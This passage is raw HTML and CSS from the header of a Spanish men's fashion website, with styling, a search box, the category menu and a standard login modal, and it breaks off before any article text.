.tdi_31 .tdb-head-search-form-btn:hover svg
*{fill:#aaa}.tdi_31 .tdb-head-search-form-btn:hover{background-color:rgba(0,0,0,0)}.tdi_31 .result-msg,
.tdi_31 .result-msg
a{color:#aaa}.tdi_31 .result-msg a:hover{color:#fff}.tdi_31 .tdb-head-search-placeholder{font-size:13px !important}.tdi_31
.td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:14px;margin-bottom:14px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_31 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_31 .td-module-container:before{bottom:-14px;border-color:#eaeaea}.tdi_31 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_31 .entry-thumb{background-position:center 50%}.tdi_31 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_31 .td-image-container,
.ie11 .tdi_31 .td-image-container{flex:0 0 auto}.ie10 .tdi_31 .td-module-meta-info,
.ie11 .tdi_31 .td-module-meta-info{flex:1}.tdi_31 .td-post-vid-time{display:block}.tdi_31 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_31 .entry-title{margin:0
0 5px;font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_31 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_31 .td-post-category:not(.td-post-extra-category){display:none}.tdi_31 .td-read-more{display:none}.tdi_31 .td-author-date{display:inline}.tdi_31 .td-post-author-name{display:none}.tdi_31 .entry-review-stars{display:none}.tdi_31 .td-icon-star,
.tdi_31 .td-icon-star-empty,
.tdi_31 .td-icon-star-half{font-size:15px}.tdi_31 .td-module-comments{display:none}.tdi_31 .tdb-author-photo
.avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_31 .td-module-title
a{color:#fff}body .tdi_31 .td_module_wrap:hover .td-module-title a,
.tdi_31 .tdb-aj-cur-element .entry-title
a{color:#b5b5b5 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_31 .tdb-head-search-btn
i{font-size:14px;width:33.6px;height:33.6px;line-height:33.6px}.tdi_31 .tdb-head-search-btn
svg{width:14px}.tdi_31 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:300px}.tdi_31 .tdb-search-form{padding:23px}.tdi_31 .tdb-aj-search-results{padding:0
23px 18px}.tdi_31 .tdb-head-search-form-input{font-family:Poppins !important;font-size:12px !important;line-height:3.3 !important}.tdi_31 .tdb-head-search-placeholder{font-size:12px !important}.tdi_31
.td_module_wrap{padding-bottom:12.5px !important;margin-bottom:12.5px !important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-12.5px}.tdi_31 .entry-title{margin:0
0 4px;font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_31 .tdb-head-search-btn
i{font-size:14px;width:33.6px;height:33.6px;line-height:33.6px}.tdi_31 .tdb-head-search-btn
svg{width:14px}.tdi_31 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:300px}.tdi_31 .tdb-search-form{padding:23px}.tdi_31 .tdb-aj-search-results{padding:0
23px 18px}.tdi_31 .tdb-head-search-form-input{font-family:Poppins !important;font-size:12px !important;line-height:3.3 !important}.tdi_31 .tdb-head-search-placeholder{font-size:12px !important}.tdi_31
.td_module_wrap{padding-bottom:12.5px !important;margin-bottom:12.5px !important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-12.5px}.tdi_31 .entry-title{margin:0
0 4px;font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}@media (max-width: 767px){.tdi_31
.td_module_wrap{padding-bottom:14px !important;margin-bottom:14px !important;padding-bottom:14px;margin-bottom:14px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-14px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://hombreyestilo.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Enter your search query...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><i class="tdb-head-search-form-btn-icon td-icon-search"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_32" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_33,
.tdi_33 .tdc-columns{min-height:0}.tdi_33,
.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}.tdi_33{position:relative}.tdi_33
.td_block_wrap{text-align:left}</style><div class="tdi_32_rand_style td-element-style" ><style>.tdi_32_rand_style{background-color:#000 !important}</style></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,
.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0
14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0
auto;width:0;height:3px;background-color:#4db2ec;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
.tdb_header_menu .tdb-menu > li > a
span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{margin:0
0 0 7px}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg
svg{width:14px;height:auto}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg
*{fill:#000}.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block !important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu > li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg
svg{width:14px;height:auto}.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu
ul{left:0;padding:15px
0;text-align:left}.tdb_header_menu .tdb-normal-menu ul
ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px
30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg
svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg
*{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block !important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:#4db2ec}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100% !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list
li{display:inline-block;width:auto !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul
ul{margin-top:0 !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0 !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0 !important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px !important}.tdb-menu .tdb-mega-menu .sub-menu,
.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px !important;height:auto;background-color:#fff;border:1px
solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu
ul{visibility:hidden !important;opacity:0 !important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdi_36
.td_block_inner{text-align:center}.tdi_36 .tdb-menu>li{margin-right:16px}.tdi_36 .tdb-menu>li:last-child{margin-right:0}.tdi_36 .tdb-menu-items-dropdown{margin-left:16px}.tdi_36 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:1px
1px;color:#b5b5b5}.tdi_36 .tdb-menu > li .tdb-menu-sep,
.tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_36 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg,
.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg
*{fill:#b5b5b5}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important;text-transform:none !important}.tdi_36 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdi_36 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_36 .tdb-menu .tdb-normal-menu ul,
.tdi_36 .td-pulldown-filter-list,
.tdi_36 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0, 0, 0, 0.15)}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
.tdi_36 .tdb-mega-menu .sub-menu>li{max-width:1200px !important}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw !important}.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#1f2123;border-color:#1f2123;box-shadow:0px 2px 6px 0px rgba(0, 0, 0, 0.1)}@media (max-width: 1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100% !important}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:10px
12px}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important;text-transform:none !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:8px
11px}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important;text-transform:none !important}}</style><style>.tdi_36 .tdb-menu > li.current-menu-item > a,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a,
.tdi_36 .tdb-menu > li.current-category-ancestor > a,
.tdi_36 .tdb-menu > li:hover > a,
.tdi_36 .tdb-menu > li.tdb-hover > a,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fff}.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg
*{fill:#fff}.tdi_36 .tdb-menu > li > a:after,
.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_36 .tdb-menu > li.current-menu-item > a:after,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a:after,
.tdi_36 .tdb-menu > li.current-category-ancestor > a:after,
.tdi_36 .tdb-menu > li:hover > a:after,
.tdi_36 .tdb-menu > li.tdb-hover > a:after,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><style></style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12141"><a href="https://hombreyestilo.com/moda-hombre/"><div class="tdb-menu-item-text">MODA HOMBRE</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12148"><a href="https://hombreyestilo.com/estilos/"><div class="tdb-menu-item-text">ESTILOS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12145"><a href="https://hombreyestilo.com/firmas/"><div class="tdb-menu-item-text">FIRMAS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12142"><a href="https://hombreyestilo.com/cuidado-personal/"><div class="tdb-menu-item-text">CUIDADO PERSONAL</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12143"><a href="https://hombreyestilo.com/tendencias/"><div class="tdb-menu-item-text">TENDENCIAS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12144"><a href="https://hombreyestilo.com/estilo-de-vida/"><div class="tdb-menu-item-text">ESTILO DE VIDA</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12146"><a href="https://hombreyestilo.com/complementos/"><div class="tdb-menu-item-text">COMPLEMENTOS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12147"><a href="https://hombreyestilo.com/calzado/"><div class="tdb-menu-item-text">CALZADO</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12149"><a href="https://hombreyestilo.com/fragancias/"><div class="tdb-menu-item-text">FRAGANCIAS</div></a></li></ul></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_40{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" ><style scoped>.tdi_42,
.tdi_42 .tdc-columns{min-height:0}.tdi_42,
.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="11488" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width: 1019px) and (max-width: 1018px){.tdb-autoload-debug{width:740px}}@media (max-width: 767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"> <article id="template-id-12095"
class="post-12095 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrarse</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div> <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperación de contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"></form><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div><div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row"  ><style scoped>.tdi_46{min-height:0}</style><div id="tdi_47" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row" ><style scoped>.tdi_48,
.tdi_48 .tdc-columns{min-height:0}.tdi_48,
.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}.tdi_48{margin-top:-90px !important}.tdi_48
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_48{margin-top:-80px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_48{margin-top:-70px !important}}@media (max-width: 767px){.tdi_48{margin-top:-60px !important;margin-right:-20px !important;margin-left:-20px !important}}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_52  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" ><style scoped>.tdi_52{position:absolute !important;top:0;z-index:1;top:auto;bottom:0}.tdi_52,
.tdi_52 .tdc-inner-columns{display:block}.tdi_52 .tdc-inner-columns{width:100%}.tdi_52{padding-left:24px !important}.tdi_52
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_52{padding-left:40px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_52{padding-left:0px !important}}@media (max-width: 767px){.tdi_52{padding-left:0px !important}}</style><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner > .wpb_wrapper,
.tdi_54 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_54 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}.tdi_54{padding-top:40px !important;padding-right:64px !important;padding-bottom:35px !important;padding-left:64px !important;width:1200px !important;position:relative}@media (min-width: 1019px) and (max-width: 1140px){.tdi_54{padding-top:30px !important;padding-right:54px !important;padding-bottom:25px !important;padding-left:54px !important;width:984px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_54{padding-top:30px !important;padding-right:44px !important;padding-bottom:25px !important;padding-left:44px !important;width:100% !important}}@media (max-width: 767px){.tdi_54{padding-top:20px !important;padding-right:34px !important;padding-bottom:15px !important;padding-left:34px !important;width:100% !important}}</style><div class="tdi_53_rand_style td-element-style" ><style>.tdi_53_rand_style{background-color:#fff !important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_55 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_55" ><style>.tdi_55{margin-bottom:9px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_55{margin-bottom:5px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_55{margin-bottom:5px !important}}</style><style>.tdb_single_categories{margin:0
0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories
a{pointer-events:auto;font-size:10px;display:inline-block;margin:0
5px 5px 0;line-height:1;color:#fff;padding:3px
6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg
svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px
solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34, 34, 34, 0.85)}.tdi_55 .tdb-entry-category{padding:0px;margin:0
